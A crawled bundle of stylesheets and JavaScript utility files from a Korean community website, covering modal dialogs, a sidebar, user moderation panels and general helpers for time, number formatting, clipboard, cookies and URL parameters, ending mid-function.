.warning_modal .warning_modal_inner {
    margin: 0 auto;
    max-width: 320px;
    min-height: calc(100% - 3.5rem);
    display: flex;
    align-items: center;
}

.warning_modal .warning_modal_inner .warning_modal_content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: white;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0;
    padding: 15px;
}

.warning_modal .warning_modal_inner .warning_modal_content .icon {
    font-size: 70px;
    color: #83d583;
    text-align: center;
    margin-top: 20px;
}

.warning_modal .warning_modal_inner .warning_modal_content .msg {
    font-size: 22px;
    color: #1c1c1c;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-family: 'Roboto';
}

.warning_modal .warning_modal_inner .warning_modal_content .msg-explain {
    font-size: 12px;
    color: #7d7d7d;
    /* font-weight:bold; */
    text-align: center;
    /* margin: 10px 0; */
}

.warning_modal .warning_modal_inner .warning_modal_content .workbtn {
    font-size: 12px;
    color: #7d7d7d;
    text-align: center;
    margin: 10px 0;
}

.warning_modal .warning_modal_inner .warning_modal_content .workbtn a {
    display: inline-block;
    background: #5ab15a;
    padding: 6px 27px;
    border-radius: 2px;
    color: white;
    font-size: 16px;
    font-family: 'Roboto';
}

.list-vote-wrap {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: center;
    width: 400px;
    margin: 0 auto;
}

.list-vote-wrap .member img {
    display: none;
}

.list-vote-wrap .list-good-member {
    display: flex;
    flex-direction: column;
    background: #ffc7c7;
    padding: 10px;
    width: 50%;
}

.list-vote-wrap .list-good-member .item {
}

.list-vote-wrap .list-bad-member {
    display: flex;
    flex-direction: column;
    background: #c7eeff;
    padding: 10px;
    width: 50%;
}

.list-vote-wrap .list-bad-member .item {
}

.div-title-underbar {
    margin-bottom: 15px;
}

.list-category ul.dropdown-menu {
    display: flex;
    position: unset;
    width: 100%;
    float: none;
    justify-content: center;
    flex-wrap: wrap;
}

.list-category ul.dropdown-menu li {
}

.list-category ul.dropdown-menu li a:after {
    padding: 0 3px;
    content: "|";
    color: #474747;
    font-weight: normal;
    font-size: 10px;
}

.list-category ul.dropdown-menu li:last-child a:after {
    content: ""
}

.list-category ul.dropdown-menu li a {
    padding: 0px;
}

.adm_manage_group {
    display: none;
}

.user_sites_wrap {
    display: flex;
    gap: 5px;
    justify-content: center;
    flex-wrap: wrap;
}

.user_sites_wrap .item {
    background: #e3e3e3;
    padding: 1px;
    display: flex;
    border-radius: 2px;
}

.user_sites_wrap .item>div {
    padding: 2px 8px;
}

.user_sites_wrap .item .site_name {
    background: #e1e1e1;
    border-radius: 2px 0 0 2px;
}

.user_sites_wrap .item .site_id {
    background: #ffffff;
    border-radius: 0 2px 2px 0;
}

/* 컨테이너 스타일 수정 */
.banner-stream-msg {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    box-sizing: border-box;
    /* background-color: #3b2f74; */
    padding: 12px 0;
    font-family: 'Noto Sans KR', sans-serif;
    /* color: #ffffff; */
    font-size: 16px;
    font-weight: 500;
    border-top: 2px solid  #000;
    border-bottom: 2px solid  #000;
}

.banner-stream-msg p {
    margin-bottom: 0px;
}

/* 흐르는 텍스트 스타일 (이전과 거의 동일) */
.banner-stream-msg>span {
    display: inline-flex;
    padding-left: 100%;
    animation: marquee-animation 50s linear infinite;
    /* animation-duration: 15s; -> 속도 조절 */
}

/* 애니메이션 키프레임 정의 (이전과 동일) */
@keyframes marquee-animation {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-100%);
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/widget/basic-sidebar/widget.css?ver=180821
body_size: 1134
content:
@charset "utf-8";

/* sidebar Box */
#sidebar-box { top: 0px; width: 280px; height: 100%; position: fixed; z-index:99998; background: #fff; }
#sidebar-box .sidebar-content { position:relative; padding:0px 15px; overflow:auto; overflow-x:hidden; height:100%; -webkit-overflow-scrolling:touch; }
#sidebar-box .sidebar-head { position:absolute; top:0; left:-1px; width:281px; height:10px; z-index:10; }
#sidebar-box .div-title-underline-thin { margin-bottom:8px; }
#sidebar-box .sidebar-sns-login img { margin:5px 0px 0px; width:20%; float:left; }
#sidebar-box .sidebar-icon-tbl { display:table; width:100%; table-layout:fixed; }
#sidebar-box .sidebar-icon-cell { display:table-cell;	text-align:center; vertical-align:top; padding:0px 0px 10px; }
#sidebar-box .sidebar-icon-cell span { display:block; font-size:12px; letter-spacing:-1px; margin-top:6px; }
#sidebar-box-mask { display:none; position:fixed; z-index:99997; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

#sidebar-box .sidebar-menu { margin:0px; border-top:1px solid #eee; }
#sidebar-box .sidebar-menu a { display:block; }
#sidebar-box .sidebar-menu .panel { background: none; margin-top:0px; line-height:24px; }
#sidebar-box .sidebar-menu .ca-head { padding: 0px; border-bottom:1px solid #eee; }
#sidebar-box .sidebar-menu .ca-head > a { padding: 4px 15px; }
#sidebar-box .sidebar-menu .ca-head.active > a { font-weight:bold !important; color: crimson !important; }
#sidebar-box .sidebar-menu .ca-head > a.no-sub::after { top: 0px; font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#sidebar-box .sidebar-menu .ca-head > a > .ca-href { display:inline-block; width:30px; cursor:pointer; }
#sidebar-box .sidebar-menu .ca-head > a > .ca-href::after { top: 0px; float: right; position: relative; content: "+"; }
#sidebar-box .sidebar-menu .ca-head.active > a > .ca-href::after { top: 0px; font-family: "FontAwesome"; float: right; position: relative; content: "\f107"; }
#sidebar-box .sidebar-menu .ca-sub { padding:0; margin:0; list-style:none; background: #fafafa; padding:0px; margin:0px; border-bottom:1px solid #eee }
#sidebar-box .sidebar-menu .ca-sub li { padding:5px 25px; padding-right:12px; border-bottom:1px solid #eee; }
#sidebar-box .sidebar-menu .ca-sub li:last-child { border-bottom:0px; }
#sidebar-box .sidebar-menu .ca-sub li.on a { font-weight:bold !important; color: crimson !important; }
#sidebar-box .sidebar-menu .ca-line { border:0px; background:#fff; font-weight:bold; }

#sidebar-box .sidebar-search { border:1px solid #eee; background:#fafafa; padding:8px; margin-bottom:10px; }
#sidebar-box .sidebar-search .row { margin-left:-3px; margin-right:-3px; }
#sidebar-box .sidebar-search .row > div { padding-left:3px; padding-right:3px; }

#sidebar-box .sidebar-media { border-bottom:1px solid #eee; margin:0px 0px 8px; padding:0px 0px 8px; line-height:20px; }
#sidebar-box .sidebar-media .media-photo i { background:#eee; border-radius: 50%; padding: 8px; width: 40px; height: 40px; text-align: center; font-size: 22px; display: inline-block; }
#sidebar-box .sidebar-media .media-photo img { border-radius: 50%; width: 40px !important; height: 40px !important; display:inline-block; }
#sidebar-box .sidebar-media .media-info { font-size:12px; color:#888; }
#sidebar-box .sidebar-media .media-info i { margin-left:10px; }

#sidebar-box .sidebar-login label { line-height:12px !important; font-weight: normal; cursor: pointer; }
#sidebar-box .sidebar-login .profile .photo { margin-right:12px; }
#sidebar-box .sidebar-login .profile .photo img { width:60px; height:60px; border-radius: 50%; border:0; }
#sidebar-box .sidebar-login .profile .photo i { width:60px; height:60px; font-size:30px; padding:15px 0px 0px; text-align:center; background:#ddd; color:#fff; border-radius: 50%; }
#sidebar-box .sidebar-login .profile h3 { font-size:18px; line-height:32px; padding:0px; margin:0px; letter-spacing:-1px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
#sidebar-box .sidebar-login .form-group { margin-bottom:10px; }

#sidebar-box .sidebar-list { padding:0px; margin:0px; list-style:none; }
#sidebar-box .sidebar-list a { display:block; padding:4px 15px; border-bottom:1px solid #eee; }
#sidebar-box .sidebar-list.list-links a::after { top: 0px; font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#sidebar-box .sidebar-list.list-links a.no-fa::after { content: ""; }

#sidebar-box .progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
#sidebar-box .progress .sr-only { margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
#sidebar-box .sr-score { height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }
#sidebar-box .sr-secret { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }

#sidebar-box .sidebar-wing { position:absolute; width:36px; z-index:1; text-align:center; }
#sidebar-box .sidebar-wing-close { background:#fff; font-size: 18px; font-weight: 300 !important; width:36px; height:50px; line-height:50px !important; border:1px solid #ddd; cursor:pointer; }

@media (min-width: 481px) {
	#sidebar-box { right: -320px; border-left:1px solid #ddd; margin-left:40px; }
	#sidebar-box .sidebar-wing { left:0; margin-left:-35px; }
	#sidebar-box .sidebar-wing-close { border-right:0px; }
}
@media (max-width: 480px) {
	#sidebar-box { left: -320px; border-right:1px solid #ddd; margin-right:40px; }
	#sidebar-box .sidebar-wing { right:0; margin-right:-35px; }
	#sidebar-box .sidebar-wing-close { border-left:0px; }
}

@media (min-width: 768px) {
	#sidebar-box { padding-bottom:0px; }
	#sidebar-box .sidebar-wing { top:20%; }
	#sidebar-box .sidebar-wing-icon { border-right:0px; display:block; }
}
@media (max-width: 767px) {
	#sidebar-box { padding-bottom:0px; }
	#sidebar-box .sidebar-wing { top:35%; }
	#sidebar-box .sidebar-wing-icon { display:none; }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/libAwy/_awgular/awgular_index.css?1649646273
body_size: 245
content:

@-webkit-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@-moz-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@-o-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

.awg_valid {
    -webkit-animation: awg_valid 1s infinite; /* Safari 4+ */
    -moz-animation: awg_valid 1s infinite; /* Fx 5+ */
    -o-animation: awg_valid 1s infinite; /* Opera 12+ */
    animation: awg_valid 1s infinite; /* IE 10+ */
}




@-webkit-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@-moz-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@-o-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

.awg_invalid {
    -webkit-animation: awg_invalid 1s infinite; /* Safari 4+ */
    -moz-animation: awg_invalid 1s infinite; /* Fx 5+ */
    -o-animation: awg_invalid 1s infinite; /* Opera 12+ */
    animation: awg_invalid 1s infinite; /* IE 10+ */
}

.awg_loading, .awg_loading:focus, .awg_loading:hover {
    position: relative;
    color: rgba(80, 51, 14, 0.15) !important;
    text-shadow: none;
    background-color: rgb(255 255 255 / 90%) !important;
    border-color: #e4e4e4;
    transition: color 1s, background-color 0.2s, border-color 1s, background-image 10s;
    cursor: progress;
}

    .awg_loading:after {
        content: "";
        display: block;
        left: 0px;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        background-image: url("css/loading.gif");
        background-size: auto;
        background-position: center;
        background-repeat: no-repeat;
        opacity: 1;
        transition: opacity 4s;
        transition: background 5s linear;
        -webkit-animation: awg_load_fadein 4s; /* Safari, Chrome and Opera > 12.1 */
        -moz-animation: awg_load_fadein 4s; /* Firefox < 16 */
        -ms-animation: awg_load_fadein 4s; /* Internet Explorer */
        -o-animation: awg_load_fadein 4s; /* Opera < 12.1 */
        animation: awg_load_fadein 4s;
    }

    .awg_loading.awg_loading_pink:after {
        background-image: url("css/loading_pink.gif");
    }

    .awg_loading.awg_loading_blue:after {
        background-image: url("css/loading_blue.gif");
    }




@keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-ms-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/assets/css/dialog.css?1742888546
body_size: 642
content:
@charset "utf-8"; .def_modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10000;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
  background-color: rgb(0 0 0 / 32%);
}

.def_modal .def_modal_inner {
  margin: 0 auto;
  max-width: 800px;
  min-height: calc(100% - 3.5rem);
  display: flex;
  align-items: center;
}

.def_modal .def_modal_inner .modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: .3rem;
  outline: 0;
  min-height: 50px;
}

.def_modal .def_modal_inner .modal-content input{
  padding:5px; 
  font-size:13px;
}

.def_modal .def_modal_inner .modal-content button{
  padding:5px 7px; 
  font-size:13px;
}


.def_modal .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}

.def_modal .modal-content {
  padding: 10px;
}



.btn-prison {
  cursor: pointer;
  color: white;
  background: red;
  padding: 5px 5px;
  border-radius: 2px;
}

/* trade-coupon */
#modal-trade-coupon {
}

.def_modal#modal-trade-coupon .def_modal_inner {
  max-width: 400px;
}

#modal-trade-coupon .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status {
  /* font-weight: bold; */
  margin-right: 10px;
  font-size: 15px;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

#modal-trade-coupon .modal-content .status-wrap .status > div {
  margin: 0px 5px 3px 0;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner-list{
  display:flex;
  flex-wrap: wrap;
  flex-direction: row;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner {
  padding: 5px;
  background: #f1f1f1;
  border-radius: 3px;
  border: 1px solid rgb(0 0 0 / 7%);
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: center;
  margin-right: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner > div
{
  padding: 5px 0;
}
#modal-trade-coupon .modal-content .status-wrap .status .status-inner .explain
{display: inline-block;/* min-width: 120px; */text-align: right;margin-right: 5px;}

#modal-trade-coupon .modal-content .status-wrap .status .status-exp{
  color: red;
  /* font-weight: bold; */
}

/* prison */
#modal-prison {
}

#modal-prison .modal-content {
  padding: 10px;
}

#modal-prison .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}


#modal-prison .modal-content .modal-title .board_info{
  
margin-right: 5px;
  
text-align: right;
}

#modal-prison .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

#modal-prison .modal-content .status-wrap .status {
  font-weight: bold;
  margin-right: 10px;
  font-size: 15px;
}

#modal-prison .modal-content .status-wrap .status.injail {
  color: red;
}

#modal-prison .modal-content .status-wrap .crime-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .warn-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .day-release {
}

#modal-prison .tools {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

#modal-prison .tools .item {
  padding: 5px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  background: #efefef;
  margin: 2px;
  border-radius: 3px;
}

#modal-prison .tools .item .explain {
  margin-right: 5px;
}

#modal-prison .tools select {
  padding: 5px;
  font-size: 14px;
}

#modal-prison .tools button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

#modal-prison .status-wrap button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

.btn-unprison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process.warn {
  background: #0061ff;
}

#modal-prison .status-wrap .btn-wrap {
  text-align: right;
  flex-grow: 1;
}

#modal-prison .history td {
  padding: 3px;
}

#modal-prison .history th {
  padding: 3px;
}

#modal-prison .history tr.cancel td.cat, #modal-prison .history tr.cancel td.datebegin, #modal-prison .history tr.cancel td.dateend {
  text-decoration: line-through
}

#modal-prison .history td.cancel {
  color: red;
}

#modal-prison .history td.warn {
  color: #00a3ff;
}

#modal-prison .history td.warn .warn-exp {
  margin-right: 10px;
}

#modal-prison .history td button.btn-prison-cancel {
  color: black;
}


--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/libAwy/_java_script/std.js?1754102210
body_size: 3921
content:
function startTime() {
	var today = new Date();
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);
	document.getElementById('txt').innerHTML =
		h + ":" + m + ":" + s;
	var t = setTimeout(startTime, 500);
}

function start_clock(target_id, include_date) {
	var today = new Date();
	var str = '';
	if (include_date) {
		var y = today.getFullYear();
		var mon = ("0" + (today.getMonth() + 1)).slice(-2)
		var d = ("0" + today.getDate()).slice(-2)
		str += y + "-" + mon + "-" + d + " ";
	}
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);

	str += h + ":" + m + ":" + s;

	document.getElementById(target_id).innerHTML = str;
	var t = setTimeout(function () {
		start_clock(target_id, include_date);
	}, 500);
}

function checkTime(i) {
	if (i < 10) { i = "0" + i };  // add zero in front of numbers < 10
	return i;
}

function pad(n, width) {
	n = n + '';
	return n.length >= width ? n : new Array(width - n.length + 1).join('0') + n;
}
function set_form_target_iframe(form_id, target_name) {

	if (!$('#' + form_id).length) return;
	if (!$('#' + target_name).length) {
		$('#' + form_id).after('<iframe style="display:none;" id="' + target_name + '" name="' + target_name + '" src="about: blank"></iframe>');
	}
	$('#' + form_id).attr('target', target_name);
}
function number_format(number, decimals, dec_point, thousands_sep) {
	// Strip all characters but numerical ones.
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
	var n = !isFinite(+number) ? 0 : +number,
		prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
		sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
		dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
		s = '',
		toFixedFix = function (n, prec) {
			var k = Math.pow(10, prec);
			return '' + Math.round(n * k) / k;
		};
	// Fix for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || '';
		s[1] += new Array(prec - s[1].length + 1).join('0');
	}
	return s.join(dec);
}

Number.prototype.toFixedDown = function (digits) {
	var re = new RegExp("(\\d+\\.\\d{" + digits + "})(\\d)"),
		m = this.toString().match(re);
	return m ? parseFloat(m[1]) : this.valueOf();
};

function copy_text(elem) {
	// create hidden text element, if it doesn't already exist
	var targetId = "_hiddenCopyText_";
	var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
	var origSelectionStart, origSelectionEnd;
	if (isInput) {
		// can just use the original source element for the selection and copy
		target = elem;
		origSelectionStart = elem.selectionStart;
		origSelectionEnd = elem.selectionEnd;
	} else {
		// must use a temporary form element for the selection and copy
		target = document.getElementById(targetId);
		if (!target) {
			var target = document.createElement("textarea");
			target.style.position = "absolute";
			target.style.left = "-9999px";
			target.style.top = "0";
			target.id = targetId;
			document.body.appendChild(target);
		}
		target.textContent = elem.textContent;
	}
	// select the content
	var currentFocus = document.activeElement;
	//target.focus();
	//target.setSelectionRange(0, target.value.length);
	target.select();

	// copy the selection
	var succeed;
	try {
		succeed = document.execCommand("copy");
	} catch (e) {
		succeed = false;
	}
	// restore original focus
	if (currentFocus && typeof currentFocus.focus === "function") {
		//	currentFocus.focus();
	}

	if (isInput) {
		// restore prior selection
		elem.setSelectionRange(origSelectionStart, origSelectionEnd);
	} else {
		// clear temporary content
		target.textContent = "";
	}
	return succeed;

}

function GetDate() {
	var indiaTime = new Date().toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	indiaTime = new Date(indiaTime);
	return indiaTime;
}
function time() {
	var timestamp = Math.floor(new Date().getTime() / 1000)
	return timestamp;
}

function strtotime(date_str) {
	var d = new Date(date_str);
	var timestamp = Math.floor(d.getTime() / 1000);
	return timestamp;
}


function IsNumberKey(evt) {
	var charCode = (evt.which) ? evt.which : event.keyCode
	if (charCode > 31 && (charCode < 48 || charCode > 57))
		return false;
	return true;
}

function GetCenterPos(w, h) {
	var left = (screen.width / 2) - (w / 2);
	var top = (screen.height / 2) - (h / 2);
	return { left: left, top: top, width: w, height: h };
}

var g_popup_datas = new Object();
function popup_window(url, name, left, top, width, height, resizable, scrollbars, toolbar, menubar, location, directories, status) {

	if (typeof left == 'undefined') left = '0';
	if (typeof top == 'undefined') top = '0';
	if (typeof width == 'undefined') width = '500';
	if (typeof height == 'undefined') height = '500';
	if (typeof resizable == 'undefined') resizable = 'yes';
	if (typeof scrollbars == 'undefined') scrollbars = 'yes';
	if (typeof toolbar == 'undefined') toolbar = 'yes';
	if (typeof menubar == 'undefined') menubar = 'no';
	if (typeof location == 'undefined') location = 'no';
	if (typeof directories == 'undefined') directories = 'no';
	if (typeof status == 'undefined') status = 'yes';

	if (parseInt(left) == 0 && parseInt(top) == 0) {
		const dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : window.screenX;
		const dualScreenTop = window.screenTop !== undefined ? window.screenTop : window.screenY;

		const width2 = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
		const height2 = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

		const systemZoom = width2 / window.screen.availWidth;
		left = (width2 - width) / 2 / systemZoom + dualScreenLeft
		top = (height2 - height) / 2 / systemZoom + dualScreenTop
	}

	g_popup_datas[name] = window.open(url, name, 'height=' + height + ',width=' + width + ',left=' + left + ',top=' + top + ',resizable=' + resizable + ',scrollbars=' + scrollbars + ',toolbar=' + toolbar + ',menubar=' + menubar + ',location=' + location + ',directories=' + directories + ', status=' + status + '');
}


function extract_small_number(number) {
	if (number == 0) return;
	var tmpMoney = "0000" + number
	tmpMoney = tmpMoney.substring(tmpMoney.length, tmpMoney.length - 4)

	if (tmpMoney == "") tmpMoney = 0;
	tmpMoney = parseInt(tmpMoney);
	return tmpMoney;
}


function init_input_only_number(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9]/gi, '');
	});
}

function init_input_only_time(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9:]/gi, '');
	});
}

function init_input_number_format(target) {
	$(target).on('keyup', function () {
		inputNumberFormat(this);
	});
}

function inputNumberFormat(obj) {
	obj.value = comma(uncomma(obj.value));
}

function comma(str) {
	str = String(str);
	return str.replace(/(\d)(?=(?:\d{3})+(?!\d))/g, "$1,");
}

function uncomma(str) {
	str = String(str);
	return str.replace(/[^\d]+/g, "");
}


function reload() {
	location.reload();
}


function move_url(url) {
	document.location.href = url;
}


function UrlDecode(str) {
	return decodeURIComponent(str.replace(/\+/g, ' '));
}

var GetParams = function (url) {
	if (!url) url = window.location.href;
	var params = {};
	var parser = document.createElement('a');
	parser.href = url;
	var query = parser.search.substring(1);
	var vars = query.split('&');
	for (var i = 0; i < vars.length; i++) {
		if (vars[i] == '') continue;
		var pair = vars[i].split('=');
		params[pair[0]] = decodeURIComponent(pair[1]);
	}
	return params;
};
var GetParamsString = function (url) {
	param = GetParams(url);
	key = Object.keys(param);
	argstring = '';
	for (i = 0; i < key.length; i++) {
		keyval = key[i];
		val = param[keyval];
		if (argstring != '')
			argstring = argstring + '&';
		argstring = argstring + keyval + '=' + val;
	}
	return argstring;
};

function GetCheckedBoxValToArray(str_to_search) {
	yourArray = [];
	$(str_to_search + ':checked').each(function () {
		yourArray.push($(this).val());
	});
	return yourArray;
}

function form_to_array(form) {
	var result = {};
	$.each(form.serializeArray(), function () {
		result[this.name] = this.value;
	});
	return result;
}
function ExtractFormData(form) {
	var formData = new FormData(form);
	return formData;
}


function toHexString(byteArray) {
	return Array.from(byteArray, function (byte) {
		return ('0' + (byte & 0xFF).toString(16)).slice(-2);
	}).join('')
}


function ValidateEmail(mail) {
	if (/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(mail)) {
		return (true)
	}
	return (false)
}

function set_radio_check(parent, target_name, val) {
	parent.find('[name=' + target_name + '][value=' + val + ']').prop('checked', true);
}

function copy(URL) {
	temp = prompt("Ctrl+C를 눌러 클립보드로 복사하세요", URL);
}
function copyToClipboard(val) {
	const t = document.createElement("textarea");
	document.body.appendChild(t);
	t.value = val;
	t.select();
	document.execCommand('copy');
	document.body.removeChild(t);
}


function setCookie(cname, cvalue, exdays) {
	const d = new Date();
	d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
	let expires = "expires=" + d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	let name = cname + "=";
	let ca = document.cookie.split(';');
	for (let i = 0; i < ca.length; i++) {
		let c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function GetCurDateTime() {

	var now = new Date();
	var koreaTime = now.toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	var now = new Date(koreaTime);

	var year = now.getFullYear();
	var month = (now.getMonth() + 1).toString().padStart(2, "0");
	var day = now.getDate().toString().padStart(2, "0");
	var hour = now.getHours().toString().padStart(2, "0");
	var minute = now.getMinutes().toString().padStart(2, "0");
	var second = now.getSeconds().toString().padStart(2, "0");

	var dateTimeString = year + "-" + month + "-" + day + " " + hour + ":" + minute + ":" + second;

	return dateTimeString;
}

function GetDateDiff(date1, date2) {
	var startDate = new Date(date1);
	var endDate = new Date(date2);

	if (startDate > endDate) {
		var temp = startDate;
		startDate = endDate;
		endDate = temp;
	}

	var difference = endDate - startDate;
	var millisecondsPerDay = 24 * 60 * 60 * 1000; // 24시간의 밀리초
	var millisecondsPerHour = 60 * 60 * 1000; // 1시간의 밀리초
	var millisecondsPerMinute = 60 * 1000; // 1분의 밀리초

	var daysDifference = Math.floor(difference / millisecondsPerDay);
	var hoursDifference = Math.floor((difference % millisecondsPerDay) / millisecondsPerHour);
	var minutesDifference = Math.floor((difference % millisecondsPerHour) / millisecondsPerMinute);

	if (daysDifference >= 30) {
		var monthsDifference = Math.floor(daysDifference / 30);
		return monthsDifference + '개월';
	} else if (daysDifference > 0) {
		return daysDifference + '일';
	} else if (hoursDifference > 0) {
		return hoursDifference + '시간';
	} else {
		return minutesDifference + '분';
	}
}


function FormAutoSelect(formId) {
	var url = new URL(window.location.href);
	var urlParams = url.searchParams;

	// Form 요소 가져오기
	var form = document.getElementById(formId);

	// 모든 select 태그 가져오기
	var selectElements = form.querySelectorAll('select');

	// 각 select 태그에 대해 파라미터 값과 일치하는 option을 선택
	selectElements.forEach(function (select) {
		var paramName = select.getAttribute('name'); // select의 name 속성 가져오기
		var paramValue = urlParams.get(paramName); // 파라미터 값 가져오기

		if (paramValue) {
			// 해당 파라미터 값과 일치하는 option을 선택
			var option = select.querySelector('option[value="' + paramValue + '"]');
			if (option) {
				option.selected = true;
			}
		}
	});
}



--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/libAwy/_awgular/awgular_index.js?1649646273
body_size: 2607
content:
function parse_query_string(query) {
    var vars = query.split("&");
    var query_string = {};
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        var key = decodeURIComponent(pair[0]);
        var value = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[key] === "undefined") {
            query_string[key] = decodeURIComponent(value);
            // If second entry with this name
        } else if (typeof query_string[key] === "string") {
            var arr = [query_string[key], decodeURIComponent(value)];
            query_string[key] = arr;
            // If third or later entry with this name
        } else {
            query_string[key].push(decodeURIComponent(value));
        }
    }
    return query_string;
}

function awgular_reload() {
    var query_string = window.location.search.substr(1);
    var parsed_qs = {};
    if (query_string !== '' )
        parsed_qs = parse_query_string(query_string);

    var timestamp = Math.floor(new Date().getTime() / 1000);
    var str = '?tm=' + timestamp;
    Object.keys(parsed_qs).forEach(function (item) {

        str += '&'+item + '=' + parsed_qs[item];
    });
    location.href = str;
}
function awgular_ajax_request_form(requestName, form, caller_object) {
	return awgular_ajax_request(requestName, form, caller_object, true);
}
function awgular_ajax_request(requestName, datas, caller_object, is_form, async) {

	if (typeof is_form == 'undefined') is_form = false;
	if (typeof async == 'undefined') async = true;

    var timestamp = Math.floor(new Date().getTime() / 1000);
